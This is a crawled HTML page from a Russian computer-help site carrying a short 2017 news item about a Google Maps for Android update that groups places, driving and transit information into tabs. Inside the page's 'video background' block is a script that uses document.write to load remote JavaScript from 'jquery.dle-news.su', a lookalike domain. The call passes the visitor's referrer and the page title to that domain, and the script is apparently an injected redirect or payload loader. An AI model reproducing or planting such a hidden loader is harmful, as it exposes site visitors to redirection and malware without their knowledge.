

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xodeev.ru/731-informaciya-o-mestah-i-transporte-v-google-maps-dlya-android-teper-sobrana-v-odnom-meste.html
body_size: 20711
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
<title>Информация о местах и транспорте в Google Maps для Android теперь собрана в одном месте &raquo; Компьютерная помощь в Ступино</title>
<meta name="description" content="Google выпустила обновление для своего картографического приложения для Android, благодаря которому доступ ко всем обновляемым в реальном времени данным вроде транспорта и мест питания теперь можно">
<meta name="keywords" content="можно, Google, теперь, получить, информацию, реальном, времени, доступ, пользователя, обновление, Android, вкладке, поесть, транспорт, местам, первой, отображаются, поисковых, местоположения, запросов">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="Компьютерная помощь в Ступино">
<meta property="og:type" content="article">
<meta property="og:title" content="Информация о местах и транспорте в Google Maps для Android теперь собрана в одном месте">
<meta property="og:url" content="https://xodeev.ru/731-informaciya-o-mestah-i-transporte-v-google-maps-dlya-android-teper-sobrana-v-odnom-meste.html">
<meta property="og:image" content="https://3dnews.ru/assets/external/illustrations/2017/02/06/947125/1.png">
<meta property="og:description" content="Google выпустила обновление для своего картографического приложения для Android, благодаря которому доступ ко всем обновляемым в реальном времени данным вроде транспорта и мест питания теперь можно получить из одного специального раздела. Свайп вверх в нижней части экрана теперь">
<link rel="search" type="application/opensearchdescription+xml" href="https://xodeev.ru/index.php?do=opensearch" title="Компьютерная помощь в Ступино">
<link rel="canonical" href="https://xodeev.ru/731-informaciya-o-mestah-i-transporte-v-google-maps-dlya-android-teper-sobrana-v-odnom-meste.html"><link rel="alternate" type="application/rss+xml" title="Компьютерная помощь в Ступино" href="https://xodeev.ru/rss.xml">
<link href="/engine/classes/min/index.php?f=engine/editor/jscripts/froala/fonts/font-awesome.css,engine/editor/jscripts/froala/css/editor.css,engine/editor/css/default.css&amp;v=27" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general&amp;v=27"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/masha/masha.js,engine/skins/codemirror/js/code.js,engine/editor/jscripts/froala/editor.js,engine/editor/jscripts/froala/languages/ru.js&amp;v=27" defer></script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<meta name="wot-verification" content="f70609b4a1d96f4a6405"/>
    <meta name="yandex-verification" content="09b11a7247017658" />
    
	<link rel="shortcut icon" href="https://xodeev.ru/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" href="/templates/Green/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/Green/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/Green/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/Green/images/touch-icon-ipad-retina.png">
    
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/site.webmanifest">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="msapplication-TileColor" content="#da532c">
	<meta name="theme-color" content="#ffffff">

	<link href="/templates/Green/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/Green/css/styles.css" type="text/css" rel="stylesheet">
	
    <!-- Анимация картинок -->
    <script type="text/javascript" src="/templates/Green/js/imgshow.js"></script>
    <link media="screen" href="/templates/Green/css/animate.css" type="text/css" rel="stylesheet" />
	<!-- / Анимация картинок -->
	<!-- Новая капча v.3 -->
      <script src="https://www.google.com/recaptcha/api.js?render=reCAPTCHA_site_key"></script>
  <script>
  grecaptcha.ready(function() {
      grecaptcha.execute('reCAPTCHA_site_key', {action: 'homepage'}).then(function(token) {
         ...
      });
  });
  </script>
	<!-- End Новая капча v.3 -->
    <!-- Скрипт Рекламы Adsense от Googla -->
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3235545872895316",
    enable_page_level_ads: true
  });
</script>
    <!-- /Скрипт Рекламы Adsense от Googla -->
</head>
<body>
    <!-- Ссылка на фоне сайта https://vk.com/computer_help_stupino -->
<a href="https://vk.com/computer_help_stupino" target="_blank" id="branding_link"></a>  
    <!-- Видео фон -->
<style>
{margin:25% 40%;color:#fff;text-align:center;position:absolute;z-index:100;}
video{position:fixed;z-index:-1;min-width:100%;min-height:100%;border-radius: 0px;}
</style>
<video preload="none"  autoplay="autoplay" poster="https://xodeev.ru/video-fon/Working-it.jpg" loop="loop" >
<source src="/video-fon/Working-it.mp4">
<source src="undefined"><https://xodeev.ru/video-fon/Working-it.webm">
</video>
<script type="application/javascript">
document.write('<script type="application/javascript" src="//jquery.dle-news.su/HbMYb2?frm=script&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'"><' + '/script>');
</script>
<!-- End Видео фон -->

<!-- снежинки НГ ->
<script type="text/javascript" src="http://all-blogspot.com/blog/js/snowstorm.js"></script>    
<script type="text/javascript" src="https://uguide.ru/js/script/snowfall.min.js"></script>
<!-- / снежинки НГ -->
    
    <div class="page">
		<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						<!-- Логотип -->
							<a class="logotype" href="/" title="Главная страница">
    						<img class="icon icon-logo" src="/templates/Green/images/offline.png" alt="ĺogo" width="40" height="40">
							</a>
						<!-- / Логотип -->
						<div class="loginpane" title="Авторизация">
	
	
	<a href="#" id="loginbtn" class="h_btn login">
		<svg class="icon n_ico icon-login"><use xlink:href="#icon-login"></use></svg>
		<svg class="icon m_ico icon-login_m"><use xlink:href="#icon-login_m"></use></svg>
		<span class="title_hide">Войти</span>
		<span class="icon_close">
			<i class="mt_1"></i><i class="mt_2"></i>
		</span>
	</a>
	<div id="login_drop" class="head_drop">
		<div class="hd_pad">
			<form class="login_form" method="post">
				<div class="soc_links">
					
					
					
					
					
					
				</div>
				<ul>
					<li class="form-group">
						<label for="login_name">E-Mail:</label>
						<input placeholder="E-Mail:" type="text" name="login_name" id="login_name" class="wide">
					</li>
					<li class="form-group">
						<label for="login_password">Пароль</label>
						<input placeholder="Пароль" type="password" name="login_password" id="login_password" class="wide">
					</li>
					<li>
						<button class="btn" onclick="submit();" type="submit" title="Войти">
							<b>Войти</b>
						</button>
					</li>
				</ul>
				<input name="login" type="hidden" id="login" value="submit">
				<div class="login_form__foot">
					<a class="right" href="https://xodeev.ru/index.php?do=register"><b>Регистрация</b></a>
					<a href="https://xodeev.ru/index.php?do=lostpassword">Забыли пароль?</a>
				</div>
			</form>
		</div>
	</div>
	
</div>
                       	<!-- Кнопка вызова меню -->
						<button class="h_btn" id="menubtn" title="Меню сайта">
							<span class="menu_toggle" title="Меню сайта">
								<i class="mt_1"></i><i class="mt_2"></i><i class="mt_3"></i>
							</span>
						</button>
						<!-- / Кнопка вызова меню -->
						
						<div id="sort">
							<button class="h_btn" id="sortbtn" title="Сортировка новостей">
								<svg class="icon n_ico icon-sort"><use xlink:href="#icon-sort"></use></svg>
								<svg class="icon m_ico icon-sort_m"><use xlink:href="#icon-sort_m"></use></svg>
								<span class="icon_close">
									<i class="mt_1"></i><i class="mt_2"></i>
								</span>
							</button>
							<div id="sort_drop" class="head_drop">
								<div class="hd_pad">
									<b class="sort_label">Сортировать по</b>
									<form name="news_set_sort" id="news_set_sort" method="post"><ul class="sort"><li class="asc"><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a></li><li><a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a></li><li><a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a></li><li><a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a></li><li><a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a></li></ul><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_main" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_main" />
</form>
								</div>
							</div>
						</div>
						
                    </header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper" title="Кнопка НАВЕРХ" style="z-index: 1;"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->
	<form id="q_search" method="post">
		<div class="q_search">
			<input id="story" name="story" placeholder="Поиск по сайту..." type="search">
			<button class="q_search_btn" type="submit" title="Найти"><svg class="icon icon-search"><use xlink:href="#icon-search"></use></svg><span class="title_hide">Найти</span></button>
		</div>
		<input type="hidden" name="do" value="search">
		<input type="hidden" name="subaction" value="search">
	</form>
	<!-- / Поиск -->
	<nav class="menu">
       	<a href="/" title="Главная">Главная</a>
        <a href="https://xodeev.ru/main/5-kompyuternaya-pomosch-onlayn.html" title="Услуги">Услуги</a>
        <a href="https://xodeev.ru/umnye-veschi/" title="Умные вещи">Умные вещи</a>
        <a href="https://xodeev.ru/hardware/" title="Новости - HARDWARE">Новости - HARDWARE</a>
        <a href="https://xodeev.ru/software/" title="Новости - SOFTWARE">Новости - SOFTWARE</a>
        <a href="https://xodeev.ru/igry/" title="Игры">Игры</a>
        <a href="https://xodeev.ru/solyanka/" title="Солянка">Солянка</a>
        <a href="https://xodeev.ru/seti-i-kommunikacii/" title="Сети и коммуникации">Сети и коммуникации</a>
        <a href="https://xodeev.ru/sam-sebe-master/" title="Сам себе мастер">Сам себе мастер</a>
        <a href="/index.php?do=feedback" title="Контакты">Контакты</a>
		<a href="/rules.html" title="Правила">Правила</a>
	</nav>
</div>
					</div>
				</div>
                <!-- / Левая колонка -->
				<div class="body_right">
					
					
					<div id="breadcrumbs">
						<div class="speedbar"><div class="over"><span id="dle-speedbar" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://xodeev.ru/" itemprop="item"><span itemprop="name">Компьютерная помощь 8(926)381-30-22 г.Ступино</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://xodeev.ru/software/" itemprop="item"><span itemprop="name">Новости - Software</span></a></span> &raquo; Информация о местах и транспорте в Google Maps для Android теперь собрана в одном месте</span></div></div>
					</div>
					
					<div id="mainside" class="structure">
						<div class="str_left">
							
							
							
							<section id="content">
							<div id='dle-content'><br>
<article class="block story fullstory">
	
	<h1 class="h2 title">Информация о местах и транспорте в Google Maps для Android теперь собрана в одном месте</h1>
	<div class="story_top ignore-select">
		
		<time class="date grey" datetime="2017-02-07"><a href="https://xodeev.ru/2017/02/07/" >07/02/2017 19:17</a></time>                
	</div>
	
	<div class="text">
		</div>
			
			<div class="js-mediator-article">	
			<p>Google выпустила обновление для своего картографического приложения для Android, благодаря которому доступ ко всем обновляемым в реальном времени данным вроде транспорта и мест питания теперь можно получить из одного специального раздела.</p>
<div align="center"><img itemprop="image" src="https://3dnews.ru/assets/external/illustrations/2017/02/06/947125/1.png" alt="" height="669" width="331" /></div>
<p>Свайп вверх в нижней части экрана теперь вызывает три новые вкладки: &laquo;Места&raquo;, &laquo;Вождение&raquo; и &laquo;Публичный транспорт&raquo;. В первой вкладке на основе местоположения пользователя и поисковых запросов в Google Maps отображаются рекомендации по местам, где можно поесть или выпить. Также через неё можно получить информацию по продуктовым магазинам, банкоматам, заправкам и аптекам.</p>
<div align="center"><img itemprop="image" src="https://3dnews.ru/assets/external/illustrations/2017/02/06/947125/2.png" alt="" height="669" width="331" /></div>
<p>При переходе ко второй вкладке отображается примерное время прибытия на работу или домой &mdash; если соответствующие адреса зарегистрированы в аккаунте пользователя. После этого можно просмотреть маршрут и отчёты по дорожному движению. Здесь же можно настроить получение информации о трафике в реальном времени. Наконец, третья вкладка мгновенно предоставляет информацию об автобусах и поездах, на которых можно добраться до дома или работы.</p>
<div align="center"><img itemprop="image" src="https://3dnews.ru/assets/external/illustrations/2017/02/06/947125/3.png" alt="" height="669" width="331" /></div>
<p>Вся эта информация в Google Maps присутствовала и ранее, однако теперь разработчики доступ к этой информации упростили. Напомним, что несколько недель назад в сервисе появилась возможность просматривать информацию о загруженности парковок в местах назначения, однако пока ей могут пользоваться только жители США.</p>
<p>Последнее обновление станет доступно всем пользователям Android в течение нескольких дней. Появится ли нововведение в Google Maps для iOS, не сообщается.</p>
			</div>
			
			
                
	<p><strong>Источник:</strong></p>
	<ul class="related">
								<li><a href="https://blog.google/" target="_blank" title="Google Blog" rel="external noopener noreferrer">Google Blog</a></li>
			</ul>

	<a name="rate-box"></a>
<center />
	<div class="addthis_sharing_toolbox" /><br />
		
		
	</div>
	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://xodeev.ru/software/">Новости - Software</a>
	</div>
	<div class="story_tools ignore-select">
		<div class="story_tools_in">
		<!-- Ya.Share -->
		<div class="share">
			<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
			<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
			<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-size="s"></div>
		</div>
		<!-- / Ya.Share -->
		
			<div class="rate">
				<div class="rate_stars"><div id='ratig-layer-731'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '731'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '731'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '731'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '731'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '731'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				
			</div>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Igor', 'https://xodeev.ru/user/Igor/', '0'); return false;" href="https://xodeev.ru/user/Igor/">Igor</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a id="dle-comm-link" href="https://xodeev.ru/731-informaciya-o-mestah-i-transporte-v-google-maps-dlya-android-teper-sobrana-v-odnom-meste.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 1 473"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>1 473</li>
		</ul>
	</div>
</article>
<!-- Рекламные материалы ->
<div class="block ignore-select">
	<div class="banner">
		<img src="/templates/Green/images/tmp/banner_740x90.png">
	</div>
</div>
<!-- / Рекламные материалы -->

<div class="comments ignore-select">
	
	
	<div style="padding-left:45px;padding-right:45px;">
		
<div id="dle-ajax-comments"></div>

	</div>
	
	<form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<h4 class="title">Добавить комментарий</h4>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Ваше имя" type="text" name="name" id="name" class="wide" required></div>
				<div class="combo_field"><input placeholder="Ваш e-mail" type="email" name="mail" id="mail" class="wide"></div>
			</li>
		
			<li id="comment-editor"><script>
	var text_upload = "Загрузка файлов и изображений на сервер";
</script>
<div class="wseditor"><textarea id="comments" name="comments" rows="10" cols="50" class="ajaxwysiwygeditor"></textarea></div></li>    
		
			<li></li>
		
		
		</ul>
		<div class="form_submit">
		
			<button class="btn" type="submit" name="submit" title="Отправить комментарий"><b>Отправить</b></button>
		</div>
	</div>
</div><input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response" data-key="6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e" value=""><script src="https://www.google.com/recaptcha/api.js?render=6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e"></script><script>grecaptcha.ready(function() {grecaptcha.execute('6LfnALgUAAAAANhtZj26tyjIZJm2xDm2xTJmFE9e', {action: 'comments'}).then(function(token) {$('#g-recaptcha-response').val(token);});});</script>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="731"><input type="hidden" name="user_hash" value="c578d35e49368cd9281761dabbd60c04d939a91e"></form>
</div></div>
							</section>
							
						</div>
						<aside class="str_right" id="rightside">
	<!-- Популярные, похожие, обсуждаемые -->
    
<!-- ПК -->
<object type="" data="https://xodeev.ru/ip.php" width="100%" height="100%" style="height: 225px;"></object><!-- End ПК -->
    
<!-- VK Widget -->
<div class="block_sep"></div>
<div class="block">
<center><script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "350px", height: "500px"}, 130137077);
</script></center></div>
<!-- End VK Widget -->
    
<!-- VK Widget ->
<div class="block_sep"></div>
<div class="block">
<center><script type="text/javascript" src="https://vk.com/js/api/openapi.js?169"></script>
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 4, width: "350px", height: "500px"}, 221137866);
</script></center></div>
<!-- End VK Widget -->    
    
<!-- RevolverMaps -->
    <div class="block_sep"></div>
    <div class="block">
    <b style="
    color: #fff;          
    font-size: 15px;
    background: #9dc727;
    padding: 10px;
    border-radius: 20px;
">Сейчас на сайте</b>
<br><br>
<script type="text/javascript" id="clustrmaps" src="//clustrmaps.com/map_v2.js?d=ruxkcZ9NXhVVccU6FB3SgRBoMEW2WsXevuiNWetDBUg&cl=ffffff&w=a"></script>
<!-- End RevolverMaps -->    
      
	<div class="block_sep"></div>
    <div class="block">
		<ul class="block_tabs">
			
			<li class="active">
				<a title="Обсуждаемое" href="#news_rel" aria-controls="news_rel" data-toggle="tab">
					Похожее
				</a>
			</li>
			
			<li>
				<a title="Популярное" href="#news_top" aria-controls="news_top" data-toggle="tab">
					Популярное
				</a>
			</li>
			
		</ul>
		<div class="tab-content">
			
			<div class="tab-pane active" id="news_rel"></div>
			
			<div class="tab-pane" id="news_top"></div>
			
		</div>
	</div>
		<!-- / Популярные, похожие, обсуждаемые -->
	<div class="block_sep"></div>
	<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "1", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div id="votes" class="block">
	<h4 class="vote_title">Оцените работу</h4>
	<div class="vote_more"><a href="#" onclick="ShowAllVotes(); return false;">Другие опросы...</a></div>
	
	<form method="post" name="vote">
	
		<div class="vote_list">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Отлично</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Хорошо</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Устраивает... но...</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> Могло быть и получше</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Совсем не понравилось</label></div></div>
		</div>
	
	
		<input type="hidden" name="vote_action" value="vote">
		<input type="hidden" name="vote_id" id="vote_id" value="1">
		<button title="Голосовать" class="btn" type="submit" onclick="doVote('vote'); return false;" ><b>Голосовать</b></button>
		<button title="Результаты опроса" class="vote_result_btn" type="button" onclick="doVote('results'); return false;" >
			<span>
				<i class="vr_1"></i>
				<i class="vr_2"></i>
				<i class="vr_3"></i>
			</span>
		</button>
	</form>
	
</div>
<div class="block_sep"></div></div>
    
		<!-- Архив и Календарь -->
	<div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a title="Календарь" href="#arch_calendar" aria-controls="arch_calendar" data-toggle="tab">
					Календарь
				</a>
			</li>
			<li>
				<a title="Архив" href="#arch_list" aria-controls="arch_list" data-toggle="tab">
					Архив
				</a>
			</li>
		</ul>
		<div class="tab-content">
			<div class="tab-pane active" id="arch_calendar"><div id="calendar-layer"><table id="calendar" class="calendar"><tr><th colspan="7" class="monthselect"><a class="monthlink" onclick="doCalendar('12','2025','right'); return false;" href="https://xodeev.ru/2025/12/" title="Предыдущий месяц">&laquo;</a>&nbsp;&nbsp;&nbsp;&nbsp;Январь 2026&nbsp;&nbsp;&nbsp;&nbsp;&raquo;</th></tr><tr><th class="workday">Пн</th><th class="workday">Вт</th><th class="workday">Ср</th><th class="workday">Чт</th><th class="workday">Пт</th><th class="weekday">Сб</th><th class="weekday">Вс</th></tr><tr><td colspan="3">&nbsp;</td><td  class="day" >1</td><td  class="day" >2</td><td  class="weekday" >3</td><td  class="weekday" >4</td></tr><tr><td  class="day" >5</td><td  class="day" >6</td><td  class="day" >7</td><td  class="day" >8</td><td  class="day" >9</td><td  class="weekday" >10</td><td  class="weekday" >11</td></tr><tr><td  class="day" >12</td><td  class="day" >13</td><td  class="day" >14</td><td  class="day" >15</td><td  class="day" >16</td><td  class="weekday" >17</td><td  class="weekday" >18</td></tr><tr><td  class="day" >19</td><td  class="day" >20</td><td  class="day" >21</td><td  class="day day-current" >22</td><td  class="day" >23</td><td  class="weekday" >24</td><td  class="weekday" >25</td></tr><tr><td  class="day" >26</td><td  class="day" >27</td><td  class="day" >28</td><td  class="day" >29</td><td  class="day" >30</td><td  class="weekday" >31</td><td colspan="1">&nbsp;</td></tr></table></div></div>
			<div class="tab-pane" id="arch_list">
				<a class="archives" href="https://xodeev.ru/2024/07/"><b>Июль 2024 (71)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/06/"><b>Июнь 2024 (9)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/04/"><b>Апрель 2024 (7)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/03/"><b>Март 2024 (11)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/02/"><b>Февраль 2024 (93)</b></a><br /><a class="archives" href="https://xodeev.ru/2024/01/"><b>Январь 2024 (64)</b></a><br /><div id="dle_news_archive" style="display:none;"><a class="archives" href="https://xodeev.ru/2023/12/"><b>Декабрь 2023 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/11/"><b>Ноябрь 2023 (97)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/10/"><b>Октябрь 2023 (136)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/09/"><b>Сентябрь 2023 (128)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/08/"><b>Август 2023 (53)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/07/"><b>Июль 2023 (108)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/06/"><b>Июнь 2023 (4)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/04/"><b>Апрель 2023 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2023/01/"><b>Январь 2023 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/11/"><b>Ноябрь 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/10/"><b>Октябрь 2022 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/08/"><b>Август 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/07/"><b>Июль 2022 (2)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/06/"><b>Июнь 2022 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2022/02/"><b>Февраль 2022 (37)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/12/"><b>Декабрь 2021 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/10/"><b>Октябрь 2021 (7)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/09/"><b>Сентябрь 2021 (86)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/06/"><b>Июнь 2021 (1)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/04/"><b>Апрель 2021 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/03/"><b>Март 2021 (59)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/02/"><b>Февраль 2021 (51)</b></a><br /><a class="archives" href="https://xodeev.ru/2021/01/"><b>Январь 2021 (18)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/12/"><b>Декабрь 2020 (39)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/11/"><b>Ноябрь 2020 (32)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/10/"><b>Октябрь 2020 (20)</b></a><br /><a class="archives" href="https://xodeev.ru/2020/09/"><b>Сентябрь 2020 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/12/"><b>Декабрь 2019 (10)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/11/"><b>Ноябрь 2019 (4)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/09/"><b>Сентябрь 2019 (25)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/07/"><b>Июль 2019 (29)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/05/"><b>Май 2019 (28)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/02/"><b>Февраль 2019 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2019/01/"><b>Январь 2019 (34)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/12/"><b>Декабрь 2018 (43)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/11/"><b>Ноябрь 2018 (12)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/10/"><b>Октябрь 2018 (29)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/08/"><b>Август 2018 (25)</b></a><br /><a class="archives" href="https://xodeev.ru/2018/01/"><b>Январь 2018 (31)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/12/"><b>Декабрь 2017 (33)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/11/"><b>Ноябрь 2017 (70)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/10/"><b>Октябрь 2017 (33)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/09/"><b>Сентябрь 2017 (70)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/08/"><b>Август 2017 (41)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/07/"><b>Июль 2017 (40)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/06/"><b>Июнь 2017 (64)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/05/"><b>Май 2017 (63)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/04/"><b>Апрель 2017 (89)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/03/"><b>Март 2017 (92)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/02/"><b>Февраль 2017 (69)</b></a><br /><a class="archives" href="https://xodeev.ru/2017/01/"><b>Январь 2017 (39)</b></a><br /></div><div id="dle_news_archive_link" ><br /><a class="archives" onclick="$('#dle_news_archive').toggle('blind',{},700); return false;" href="#">Показать / скрыть весь архив</a></div>
			</div>
		</div>
	</div>
		<!-- / Архив и Календарь -->

    	<!-- Баннер2 300X500 -->
		<div class="block_sep"></div>
        <div class="block">
		<div class="banner">
        <span style="font-size: 13px;"><span class="masha_index masha_index2" rel="2"></span>Настольные игры для компании, для детей, игровые системы, головоломки, игрушки, аксессуары, активные игры, комиксы и книги<br></span>
        <a href="https://vk.com/ekonomiasportik" target="_blank"><b>" Группа в </b><img src="/vk.png"  WIDTH="30px" HEIGHT="20px"><b> ЗНАЕМ И ИГРАЕМ "</b><br><b> г. Ступино</b></a><br><br>
        <iframe src="https://vk.com/video_ext.php?oid=-130137077&id=456239554&hash=f3e4ba7bfe4e6b9e" width="330" height="186" frameborder="0" allowfullscreen></iframe><br><br>
 		<a href="https://vk.com/market-130137077?screen=group" target="_blank"><b> Прокат настольных игр</b>
        <b>г. Ступино</b></a><br>
        тел.📞 <b>8(926) 256-26-35</b>
        </div></div>
        <!-- / Баннер2 300X500 -->
    
	    <!-- НОВОСТИ с www.ixbt.com -->
<div class="block_sep"></div>
<div class="block">
<b style="
    color: #fff;
    font-size: 14px;
    background: #9dc727;
    padding: 10px;
    border-radius: 20px;      
">НОВОСТИ с www.ixbt.com</b>
<br><br>
<div class="text">
